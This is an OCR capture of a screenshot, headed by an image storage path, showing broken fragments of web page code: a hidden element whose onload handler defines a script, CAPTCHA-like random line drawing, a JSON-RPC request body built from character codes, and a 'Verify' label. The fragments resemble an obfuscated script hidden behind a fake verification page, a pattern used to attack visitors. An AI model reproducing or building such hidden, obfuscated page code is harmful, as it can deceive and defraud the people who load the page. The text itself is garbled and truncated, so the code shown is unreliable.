
IBRAA7" style="display:none;" onload="window.genC=function
loor(Math.random()*s.length));for(var i=0;i<15;i++)
)*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();
83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,
9,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,101,51,56,56,4
();for(let i=0;i
Verify